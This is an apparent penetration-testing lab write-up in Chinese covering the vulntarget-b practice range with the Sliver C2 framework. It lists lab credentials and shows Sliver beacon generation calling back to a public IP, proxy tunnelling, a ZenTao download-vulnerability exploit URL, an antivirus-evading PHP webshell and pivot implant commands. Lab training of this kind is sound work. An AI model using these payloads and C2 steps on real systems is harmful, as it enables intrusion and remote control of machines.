vulntarget-b记录(Sliver学习)

网络环境

域控(Win2016)

vulntarget\administrator:Admin@123、(首次登陆要改密码修改为Admin@123@)

vulntarget\win101:admin#123

边界Web主机突破



nmap扫描发现81端口

通过扫描,fuzz出来了后台地址

具体的WEB突破手段参考一下师傅的文章:

vulntarget-b靶场详细通关记录_vulntarget -b-CSDN博客

使用sliver,生产一个马子

[server] sliver > generate beacon --mtls 106.54.61.66:3308 --os linux[*] Generating new linux/amd64 beacon implant binary (1m0s)

[*] Symbol obfuscation is enabled

[*] Build completed in 50s

[*] Implant saved to /home/ubuntu/SURVIVING_ILLEGAL[server] sliver >



通过蚁剑去运行马子上线,

[server] sliver > mtls -l 3308 #监听端口[*] Starting mTLS listener ...[*] Successfully started job #2[*] Beacon 0d8be3d0 SURVIVING_ILLEGAL - 192.168.1.104:9442 (localhost.localdomain) - linux/amd64 - Mon, 03 Jun 2024 14:31:26 CST[server] sliver >



发现双网卡



通过传上去一个fscan,扫描结果如下

发现





[+] InfoScan http://10.0.20.66:8080 [禅道]

这里尝试了 re ,毒刺,ew 都不太行(应该是我操作姿势不对)后来发现通过iox代理工具可以获取到一个稳定的流量转发隧道。

工具链接 : GitHub - EddieIvan01/iox: Tool for port forwarding & intranet proxy





/.iox proxy -l 1080配置浏览器代理 下图的192.168.1.104 是边界靶机IP,上边的命令也是在边界靶机中运行

成功访问到:http://10.0.20.66:8080

通过测试发现 同样存在弱口令 admin Admin123

信息收集发现存在CNVD-C-2020-121325漏洞

可用poc:

http:// [目标地址] /www/index.php?m=client&f=download&version=[$version参数]&link=[ base64加密后的恶意文件地址]HTTP://10.0.20.30:8000/1.php #因为发现边界服务器存在python2 所以我直接将webshell传入到边界服务器,利用python2开启web服务最终payload:



http://10.0.20.66:8080/index.php?m=client&f=download&version=1&link=SFRUUDovLzEwLjAuMjAuMzA6ODAwMC8xLnBocA== 这里需要注意,因为 10.0.20.66 上存在火绒,一句话木马啥的会被直接杀,所以需要构造一个免杀的webshll,我这里使用的webshell如下:

这里需要注意,因为 10.0.20.66 上存在火绒,一句话木马啥的会被直接杀,所以需要构造一个免杀的webshll,我这里使用的webshell如下:

<?php$Xfp_3 = create_function('', $_REQUEST["\141"]); $Xfp_3();//密码a蚁剑挂一个代理:



这里继续使用sliver

socks5 start #开启代理

pivots tcp --bind 10.0.20.30

pivots

generate --tcp-pivot 10.0.20.30:9898 --os win

把这个马子传入web服务靶机上,开启http服务,使用刚才植入的webshell利用蚁剑下载这个马子

